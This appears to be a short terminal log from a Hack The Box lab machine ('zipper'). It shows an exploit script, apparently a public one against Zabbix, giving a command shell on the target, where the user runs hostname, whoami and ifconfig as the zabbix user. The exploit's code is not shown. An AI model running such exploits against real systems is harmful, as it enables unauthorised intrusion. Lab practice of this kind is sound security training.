 ┌──(valoe㉿valoe)-[~/htb/boxes/wk02-zipper]
└─$ python2 39937.py
[zabbix_cmd]>>:  hostname
30d5204788ea
[zabbix_cmd]>>:  whoami
zabbix
[zabbix_cmd]>>:  ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.2  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:ac:11:00:02  txqueuelen 0  (Ethernet)
        RX packets 1214020  bytes 196283149 (196.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1183823  bytes 590241960 (590.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 995  bytes 72085 (72.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 995  bytes 72085 (72.0 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0